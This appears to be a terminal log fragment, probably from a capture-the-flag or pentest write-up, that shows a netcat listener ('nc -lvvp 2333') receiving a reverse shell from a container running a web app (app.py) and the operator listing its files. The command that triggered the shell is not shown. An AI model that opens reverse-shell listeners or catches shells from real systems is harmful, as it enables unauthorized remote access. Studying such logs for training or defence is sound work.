 root@i-wz982ibu6zo1y9jvywxi:~# nc -lvvp 2333
Listening on 0.0.0.0 2333
Connection received on 181.0.43.120.broad.pt.fj.dynamic.163data.com.cn 23424
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
user@28a945639a24:/app$ ls^H^H
user@28a945639a24:/app$ ls
ls
app.py
templates
user@28a945639a24:/app$